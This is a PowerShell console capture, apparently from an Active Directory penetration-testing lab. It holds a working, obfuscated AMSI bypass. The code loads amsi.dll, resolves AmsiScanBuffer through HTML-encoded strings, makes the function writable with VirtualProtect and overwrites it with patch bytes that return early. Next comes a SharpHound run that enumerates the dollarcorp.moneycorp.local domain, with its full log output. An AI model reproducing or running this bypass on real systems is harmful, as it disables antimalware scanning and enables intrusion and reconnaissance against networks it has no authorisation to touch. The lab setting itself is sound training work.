 PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors>
>> $ZQCUW = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class ZQCUW {
>>  [DllImport("kernel32")]
>>  public static extern IntPtr GetProcAddress(IntPtr hModule, string
>> procName);
>>  [DllImport("kernel32")]
>>  public static extern IntPtr LoadLibrary(string name);
>>  [DllImport("kernel32")]
>>  public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr
>> dwSize, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
>> Add-Type $ZQCUW
>> $BBWHVWQ =
>> [ZQCUW]::LoadLibrary("$([SYstem.Net.wEBUtIlITy]::HTmldecoDE('&#97;&#109;&#115;&#105;&#46;&#100;&#108;&#108;'))")
>> $XPYMWR = [ZQCUW]::GetProcAddress($BBWHVWQ,
>> "$([systeM.neT.webUtility]::HtMldECoDE('&#65;&#109;&#115;&#105;&#83;&#99;&#97;&#110;&#66;&#117;&#102;&#102;&#101;&#114;'))")
>> $p = 0
>> [ZQCUW]::VirtualProtect($XPYMWR, [uint32]5, 0x40, [ref]$p)
>> $TLML = "0xB8"
>> $PURX = "0x57"
>> $YNWL = "0x00"
>> $RTGX = "0x07"
>> $XVON = "0x80"
>> $WRUD = "0xC3"
>> $KTMJX = [Byte[]] ($TLML,$PURX,$YNWL,$RTGX,+$XVON,+$WRUD)
>> [System.Runtime.InteropServices.Marshal]::Copy($KTMJX, 0, $XPYMWR, 6)
>>
True
PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors>
PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> . .\SharpHound.exe
2024-06-02T09:27:26.2037806-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2024-06-02T09:27:26.5055061-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-06-02T09:27:26.8634865-07:00|INFORMATION|Initializing SharpHound at 9:27 AM on 6/2/2024
2024-06-02T09:27:31.8568682-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-06-02T09:27:36.1923612-07:00|INFORMATION|Beginning LDAP search for dollarcorp.moneycorp.local
2024-06-02T09:27:45.6224191-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-06-02T09:27:45.6261926-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-06-02T09:28:07.1333559-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 32 MB RAM
2024-06-02T09:28:33.1552043-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2024-06-02T09:28:33.7091950-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2024-06-02T09:28:33.9014378-07:00|INFORMATION|Status: 209 objects finished (+209 3.666667)/s -- Using 43 MB RAM
2024-06-02T09:28:33.9014378-07:00|INFORMATION|Enumeration finished in 00:00:57.7073298
2024-06-02T09:28:34.8619592-07:00|INFORMATION|Saving cache with stats: 175 ID to type mappings.
 180 name to SID mappings.
 0 machine sid mappings.
 5 sid to domain mappings.
 0 global catalog mappings.
2024-06-02T09:28:34.8801071-07:00|INFORMATION|SharpHound Enumeration Completed at 9:28 AM on 6/2/2024! Happy Graphing!